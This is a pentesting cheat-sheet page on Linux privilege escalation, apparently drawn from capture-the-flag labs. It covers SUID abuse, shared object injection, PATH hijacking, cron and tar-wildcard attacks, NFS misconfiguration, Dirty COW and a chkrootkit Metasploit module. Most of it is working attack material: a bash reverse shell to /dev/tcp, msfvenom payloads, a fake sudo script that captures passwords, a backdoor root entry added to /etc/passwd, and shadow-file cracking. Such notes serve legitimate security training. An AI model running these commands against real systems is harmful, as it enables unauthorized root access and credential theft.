> For the complete documentation index, see [llms.txt](https://notes.cavementech.com/pentesting-quick-reference/llms.txt). Markdown versions of documentation pages are available by appending `.md` to page URLs; this page is available as [Markdown](https://notes.cavementech.com/pentesting-quick-reference/privilege-escalation/linux-priv-esc.md).
# Linux Priv esc
### Resources
{% embed url="" %}
{% embed url="" %}
Common Linux priv esc
{% endembed %}
### Important stuff to look at
```
/etc/shell //no of shell on system
/etc/crontab //scheduled tasks
id //user groups
sudo -l //check what commands you can run as root
```
## Scripts
### Linenum
{% embed url="" %}
## Abusing SUID/GUID Files
| Permission | On Files | On Directories |
| ---------- | ---------------------------------------------------------------------------------- | --------------------------------------------------------- |
| SUID Bit | User executes the file with permissions of the *file* owner | - |
| SGID Bit |
User executes the file with the permission of the group owner.
| File created in directory gets the same group owner. |
| Sticky Bit | No meaning | Users are prevented from deleting files from other users. |
#### Finding SUID Binaries
```
find / -perm -u=s -type f 2>/dev/null
find / -perm -4000 -type f 2>/dev/null \\alternate
```
{% hint style="info" %}
find - Initiates the "find" command
/ - Searches the whole file system
-perm - searches for files with specific permissions
-u=s - Any of the permission bits *mode* are set for the file. Symbolic modes are accepted in this form
-type f - Only search for files
2>/dev/null - Suppresses errors
{% endhint %}
### SUID / SGID Executables - Known Exploits exim-4.84-3
{% embed url="" %}
### Shared Object injection
If SUID binary is calling to some file which we can manupulate directly.
The /usr/local/bin/suid-so SUID executable is vulnerable to shared object injection.
First, execute the file and note that currently it displays a progress bar before exiting:
```
/usr/local/bin/suid-so
```
Run strace on the file and search the output for open/access calls and for "no such file" errors:
```
strace /usr/local/bin/suid-so 2>&1 | grep -iE "open|access|no such file"
```
Note that the executable tries to load the /home/user/.config/libcalc.so shared object within our home directory, but it cannot be found.
Create the .config directory for the libcalc.so file:
```
mkdir /home/user/.config
```
Example shared object code can be found at /home/user/tools/suid/libcalc.c. It simply spawns a Bash shell. Compile the code into a shared object at the location the suid-so executable was looking for it: (libcalc.c)
```
#include
#include
static void inject() __attribute__((constructor));
void inject() {
setuid(0);
system("/bin/bash -p");
}
```
```
gcc -shared -fPIC -o /home/user/.config/libcalc.so /home/user/tools/suid/libcalc.c
```
Execute the suid-so executable again, and note that this time, instead of a progress bar, we get a root shell.
```
/usr/local/bin/suid-so
```
### SUID Environment variables
The /usr/local/bin/suid-env executable can be exploited due to it inheriting the user's PATH environment variable and attempting to execute programs without specifying an absolute path.
First, execute the file and note that it seems to be trying to start the apache2 webserver:
```
/usr/local/bin/suid-env
```
Run strings on the file to look for strings of printable characters:
```
strings /usr/local/bin/suid-env
```
One line ("service apache2 start") suggests that the service executable is being called to start the webserver, however the full path of the executable (/usr/sbin/service) is not being used.
Compile the code located at /home/user/tools/suid/service.c into an executable called service. This code simply spawns a Bash shell: (service.c)
```
int main() {
setuid(0);
system("/bin/bash -p");
}
```
```
gcc -o service /home/user/tools/suid/service.c
```
Prepend the current directory (or where the new service executable is located) to the PATH variable, and run the suid-env executable to gain a root shell:
```
PATH=.:$PATH /usr/local/bin/suid-env
```
**eg: Kenobi THM**
### SUID / SGID Executables - Abusing Shell Features (#1)
The /usr/local/bin/suid-env2 executable is identical to /usr/local/bin/suid-env except that it uses the absolute path of the service executable (/usr/sbin/service) to start the apache2 webserver.
Verify this with strings:
```
strings /usr/local/bin/suid-env2
```
In Bash versions <4.2-048 it is possible to define shell functions with names that resemble file paths, then export those functions so that they are used instead of any actual executable at that file path.
Verify the version of Bash installed on the Debian VM is less than 4.2-048:
```
/bin/bash --version
```
Create a Bash function with the name "/usr/sbin/service" that executes a new Bash shell (using -p so permissions are preserved) and export the function:
```
function /usr/sbin/service { /bin/bash -p; }
export -f /usr/sbin/service
```
Run the suid-env2 executable to gain a root shell:
```
/usr/local/bin/suid-env2
```
### SUID / SGID Executables - Abusing Shell Features (#2)
Note: This will not work on Bash versions 4.4 and above.(todo)
When in debugging mode, Bash uses the environment variable PS4 to display an extra prompt for debugging statements.
Run the /usr/local/bin/suid-env2 executable with bash debugging enabled and the PS4 variable set to an embedded command which creates an SUID version of /bin/bash:
```
env -i SHELLOPTS=xtrace PS4='$(cp /bin/bash /tmp/rootbash; chmod +xs /tmp/rootbash)' /usr/local/bin/suid-env2
```
Run the /tmp/rootbash executable with -p to gain a shell running with root privileges:
```
/tmp/rootbash -p
```
Remember to remove the /tmp/rootbash executable and exit out of the elevated shell before continuing as you will create this file again later in the room!
```
rm /tmp/rootbash
exit
```
## Exploiting Writeable /etc/passwd
### Understanding /etc/passwd format
The /etc/passwd file contains one entry per line for each user (user account) of the system. All fields are separated by a colon : symbol. Total of seven fields as follows. Generally, /etc/passwd file entry looks as follows:
test:x:0:0:root:/root:/bin/bash
\[as divided by colon (:)]
1. **Username**: It is used when user logs in. It should be between 1 and 32 characters in length.
2. **Password**: An x character indicates that encrypted password is stored in /etc/shadow file. Please note that you need to use the passwd command to compute the hash of a password typed at the CLI or to store/update the hash of the password in /etc/shadow file, in this case, the password hash is stored as an "x".
3. **User ID (UID)**: Each user must be assigned a user ID (UID). UID 0 (zero) is reserved for root and UIDs 1-99 are reserved for other predefined accounts. Further UID 100-999 are reserved by system for administrative and system accounts/groups.
4. **Group ID (GID)**: The primary group ID (stored in /etc/group file)
5. **User ID Info**: The comment field. It allow you to add extra information about the users such as user’s full name, phone number etc. This field use by finger command.
6. **Home directory**: The absolute path to the directory the user will be in when they log in. If this directory does not exists then users directory becomes /
7. **Command/shell**: The absolute path of a command or shell (/bin/bash). Typically, this is a shell. Please note that it does not have to be a shell.
if we have a writable /etc/passwd file, we can write a new line entry according to the above formula and create a new user! We add the password hash of our choice, and set the UID, GID and shell to root. Allowing us to log in as our own root user!
### Create a linux account hash
```
openssl passwd -1 -salt [salt] [password]
openssl passwd -1 -salt new 123 \\example
```
### Create a new user
```
new:$1$new$p7ptkEKU1HnaHpRtzNizS1:0:0:root:/root:/bin/bash
```
### Edit root password in password file
```
openssl passwd newpasswordhere
```
### Edit root password in shadow file
We can also create a new hash and replace the root hash with new hash
```
mkpasswd -m sha-512 newpasswordhere
```
Now open the passwd file and replace the hash
### Sudo Hijacking
#### reference
{% embed url="" %}
{% embed url="" %}
use the following script to list processes run by all users without sudo
{% embed url="" %}
echo $PATH// to list the path
create a fake sudo file that inputs a password and save it to a file
```bash
#!/bin/bash
# Ask the user for login details
read -sp 'Enter frank Password: ' passvar
echo $pasvar /home/frank/pass.txt
```
Add the following line on top of .bashrc
```
PATH=/home/frank:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/usr/games:/usr/local/games:/snap/bin
```
Create a new connection and password will be saved
## Sudo - Shell Escape Sequences
### Cat file permissions
Copy contents of passwd file and shadow file to new files. Then crack it.
eg:-THM Brute it
```sh
unshadow passwd shadow >hash.txt
```
### Vim
If you can run vim as root , use the following command to become root. From GTFOBINS
eg:-**THM simple CTF**
{% embed url="" %}
```sh
vim -c ':!/bin/sh'
```
Or run it as
```
sudo vi
:!sh //to open shell
```
### ftp
```
ftp
!/bin/sh
```
### find
```
find . -exec /bin/sh \; -quit
```
## Sudo - Environment Variables
todo
## Exploiting Crontab
### What is Cron?
The Cron daemon is a long-running process that executes commands at specific dates and times. You can use this to schedule activities, either as one-time events or as recurring tasks. You can create a crontab file containing commands and instructions for the Cron daemon to execute.
### How to view what Cronjobs are active.
We can use the command "cat /etc/crontab" to view what cron jobs are scheduled. This is something you should always check manually whenever you get a chance, especially if LinEnum, or a similar script, doesn't find anything.
### Format of a Cronjob
Cronjobs exist in a certain format, being able to read that format is important if you want to exploit a cron job.
\# = ID
m = Minute
h = Hour
dom = Day of the month
mon = Month
dow = Day of the week
user = What user the command will run as
command = What command should be run
For Example,
\# m h dom mon dow user command
17 \* 1 \* \* \* root cd / && run-parts --report /etc/cron.hourly
### How can we exploit this?
We know from our LinEnum scan, that the file autoscript.sh, on user4's Desktop is scheduled to run every five minutes. It is owned by root, meaning that it will run with root privileges, despite the fact that we can write to this file. The task then is to create a command that will return a shell and paste it in this file. When the file runs again in five minutes the shell will be running as root. **Create a reverse shell and place it in the file and open listener on attacker machine.**
```
#!/bin/bash
bash -i >& /dev/tcp/10.10.10.10/4444 0>&1
//listener
nc -nvlp 4444
```
### Cron Jobs - PATH Environment Variable
**If we have any folder in crontab $PATH where we can write anything, we can literally replace the cronjob**
View the contents of the system-wide crontab:
```
cat /etc/crontab
```
Note that the PATH variable starts with /home/user which is our user's home directory.
Create a file called overwrite.sh in your home directory with the following contents:
```
#!/bin/bash
cp /bin/bash /tmp/rootbash
chmod +xs /tmp/rootbash
```
Make sure that the file is executable:
```
chmod +x /home/user/overwrite.sh
```
Wait for the cron job to run (should not take longer than a minute). Run the /tmp/rootbash command with -p to gain a shell running with root privileges:
```
/tmp/rootbash -p
```
Remember to remove the modified code, remove the /tmp/rootbash executable
```
rm /tmp/rootbash
exit
```
## Cronjobs Wildcards
View the contents of the other cron job script:
```
cat /usr/local/bin/compress.sh
```
Note that the tar command is being run with a wildcard (\*) in your home directory.
Take a look at the GTFOBins page for [tar](https://gtfobins.github.io/gtfobins/tar/). Note that tar has command line options that let you run other commands as part of a checkpoint feature.
Use msfvenom on your Kali box to generate a reverse shell ELF binary. Update the LHOST IP address accordingly:
```
msfvenom -p linux/x64/shell_reverse_tcp LHOST=10.10.10.10 LPORT=4444 -f elf -o shell.elf
```
Transfer the shell.elf file to /home/user/ on the Debian VM (you can use scp or host the file on a webserver on your Kali box and use wget). Make sure the file is executable:
```
chmod +x /home/user/shell.elf
```
Create these two files in /home/user:
```
touch /home/user/--checkpoint=1
touch /home/user/--checkpoint-action=exec=shell.elf
```
When the tar command in the cron job runs, the wildcard (\*) will expand to include these files. Since their filenames are valid tar command line options, tar will recognize them as such and treat them as command line options rather than filenames.
Set up a netcat listener on your Kali box on port 4444 and wait for the cron job to run (should not take longer than a minute). A root shell should connect back to your netcat listener.
## Exploiting PATH Variable
### What is PATH?
PATH is an environmental variable in Linux and Unix-like operating systems which specifies directories that hold executable programs. When the user runs any command in the terminal, it searches for executable files with the help of the PATH Variable in response to commands executed by a user.
It is very simple to view the Path of the relevant user with help of the command
```
echo $PATH
```
### Example exploiting ls command
```
echo "/bin/bash" > ls
PATH=/tmp:$PATH"
```
\
Now, we need to change the PATH variable, so that it points to the directory where we have our imitation "ls" stored! We do this using the command "export PATH=/tmp:$PATH"
Note, this will cause you to open a bash prompt every time you use "ls". If you need to use "ls" before you finish the exploit, use "/bin/ls" where the real "ls" executable is.
Once you've finished the exploit, you can exit out of root and use "export PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/usr/games\:/usr/local/games:$PATH" to reset the PATH variable back to default, letting you use "ls" again!
### How does this let us escalate privileges?
Let's say we have an SUID binary. Running it, we can see that it’s calling the system shell to do a basic process like list processes with "ps". Unlike in our previous SUID example, in this situation we can't exploit it by supplying an argument for command injection, so what can we do to try and exploit this?
We can re-write the PATH variable to a location of our choosing! So when the SUID binary calls the system shell to run an executable, it runs one that we've written instead!
As with any SUID file, it will run this command with the same privileges as the owner of the SUID file! If this is root, using this method we can run whatever commands we like as root!
### Linux priv esc with pkexec
**CVE (2021-4034)**
Polkit (formerly PolicyKit) is a component for controlling system-wide privileges in Unix-like operating systems. It provides an organized way for non-privileged processes to communicate with privileged processes. It is also possible to use polkit to execute commands with elevated privileges using the command pkexec followed by the command intended to be executed (with root permission).
{% embed url="" %}
Download and run the script.
{% embed url="" %}
This one works for me
{% endembed %}
### Linux priv esc with NFS misconfiguration
### Configure NFS in Victim
```
sudo apt install nfs-kernel-server
```
open /etc/exports file. This file contains the list of shares you want to share in the network. Add the following entry.
```
/home *(rw,no_root_squash)
```
{% hint style="info" %}
Home directory is shared and root user can perform read/write
{% endhint %}
restart the server
```
sudo /etc/init.d/nfs-kernel-server restart
```
If we run the nmap scan now, port 2049 will appear as open.
### In Attacking Machine
Now install NFS commons
```
sudo apt install nfs-commons
```
check the mouted folder
```
showmount -e 192.168.18.110
```
Now mount the share
```
mkdir /tmp/nfs
sudo mount -t nfs 19.168.18.110:/home /tmp/nfs
```
Now move to the directory
```
cd /tmp/nfs
cp /bin/bash .
chmod +s bash //allows the group to execute it
ls -la bash
```
to check free space
```
sudo df -h
```
```
id
whoami
cat etc/cronjobs
find / -name *.txt -ls 2>/dev/null to list all text files in system
route -n host/network names in binary format
```
Now copy nano to current directory and then read shadow file
```
sudo cp /bin/nano .
./nano -p /etc/shadow
```
To see running processes
```
ps -ef
```
To view executable binaries
```
find / -perm -4000 *.txt -ls 2>/dev/null
```
### NFS miconfigurations
Files created via NFS inherit the remote user's ID. If the user is root, and root squashing is enabled, the ID will instead be set to the "nobody" user.
**Check the NFS share configuration on the Debian VM:**
```
cat /etc/exports
```
Note that the /tmp share has root squashing disabled.
On your Kali box, switch to your root user if you are not already running as root:
```
sudo su
```
Using Kali's root user, create a mount point on your Kali box and mount the /tmp share (update the IP accordingly):
```
mkdir /tmp/nfs
mount -o rw,vers=3 10.10.10.10:/tmp /tmp/nfs
```
Still using Kali's root user, generate a payload using msfvenom and save it to the mounted share (this payload simply calls /bin/bash):
```
msfvenom -p linux/x86/exec CMD="/bin/bash -p" -f elf -o /tmp/nfs/shell.elf
```
Still using Kali's root user, make the file executable and set the SUID permission:
```
chmod +xs /tmp/nfs/shell.elf
```
Back on the Debian VM, as the low privileged user account, execute the file to gain a root shell:
```
/tmp/shell.elf
```
## Service Exploits
Exploit the MySQL server which does not have an root password and using SQL functions get root privileges on the system
{% embed url="" %}
## Weak File Permissions - Readable /etc/shadow
The /etc/shadow file contains user password hashes and is usually readable only by the root user.
We can look for files that we can write with the following command.
```
find / -not -type l -perm -o+w
```
Note that the /etc/shadow file on the VM is world-readable:
```
ls -la /etc/shadow
```
View the contents of the /etc/shadow file:
```
cat /etc/shadow
```
Each line of the file represents a user. A user's password hash (if they have one) can be found between the first and second colons (:) of each line.
Save the root user's hash to a file called hash.txt on your Kali VM and use john the ripper to crack it. You may have to unzip /usr/share/wordlists/rockyou.txt.gz first and run the command using sudo depending on your version of Kali:
```
john --wordlist=/usr/share/wordlists/rockyou.txt hash.txt
```
Switch to the root user, using the cracked password:
```
su root
```
### Passwords & Keys - History Files
If a user accidentally types their password on the command line instead of into a password prompt, it may get recorded in a history file.
View the contents of all the hidden history files in the user's home directory:
```
cat ~/.*history | less
less ~/.*history
```
Note that the user has tried to connect to a MySQL server at some point, using the "root" username and a password submitted via the command line. Note that there is no space between the -p option and the password!
Switch to the root user, using the password:
```
su root
```
### Passwords & Keys - Config Files
Config files often contain passwords in plaintext or other reversible formats.
List the contents of the user's home directory:
```
ls /home/user
```
Note the presence of a myvpn.ovpn config file. View the contents of the file:
```
cat /home/user/myvpn.ovpn
```
The file should contain a reference to another location where the root user's credentials can be found. Switch to the root user, using the credentials:
```
su root
```
### SSH keys
Sometimes users make backups of important files but fail to secure them with the correct permissions.
Look for hidden files & directories in the system root:
`ls -la /`
Note that there appears to be a hidden directory called .ssh. View the contents of the directory:
`ls -l /.ssh`
Note that there is a world-readable file called root\_key. Further inspection of this file should indicate it is a private SSH key. The name of the file suggests it is for the root user.
Copy the key over to your Kali box (it's easier to just view the contents of the root\_key file and copy/paste the key) and give it the correct permissions, otherwise your SSH client will refuse to use it:
`chmod 600 root_key`
## Kernel Exploits
Kernel exploits can leave the system in an unstable state, which is why you should only run them as a last resort.
Run the Linux Exploit Suggester 2 tool to identify potential kernel exploits on the current system:
```
perl /home/user/tools/kernel-exploits/linux-exploit-suggester-2/linux-exploit-suggester-2.pl
```
The popular Linux kernel exploit "Dirty COW" should be listed. Exploit code for Dirty COW can be found at /home/user/tools/kernel-exploits/dirtycow/c0w\.c. It replaces the SUID file /usr/bin/passwd with one that spawns a shell (a backup of /usr/bin/passwd is made at /tmp/bak).
Compile the code and run it (note that it may take several minutes to complete):
```
gcc -pthread /home/user/tools/kernel-exploits/dirtycow/c0w.c -o c0w
./c0w
```
Once the exploit completes, run /usr/bin/passwd to gain a root shell:
```
/usr/bin/passwd
```
## To test useful exploits
{% embed url="" %}
## Linux application local vulnerabilities
### chkroot

Check the running services.
```
ps aux
```
Observe, that there are a couple of processes running i.e. cron and one bash script.

Investigate the check-down bash script.
```
cat /bin/check-down
```

The chkrootkit rootkit scanner is running as root every 60 seconds. Check the chkrootkit location and its version.
```
command -v chkrootkit
/bin/chkrootkit -V
```
We found the chkrootkit binary location and its version. Searching privilege escalation exploit module for chkrootkit 0.49.
```
searchsploit chkrootkit 0.49
```

The current version of chkrootkit is vulnerable to local privilege escalation. We will use the Metasploit module to gain root access and read the **flag** file which is located under the **/root** directory.
**Note:** Do not kill the session, type CTRL+Z to send interactive session into background.
```
use exploit/unix/local/chkrootkit
set CHKROOTKIT /bin/chkrootkit
set session 1
set LHOST 192.60.22.2
exploit
cat /root/flag
```
**Flag:** 9db8bf8f483ff50857f26f9bd636bed6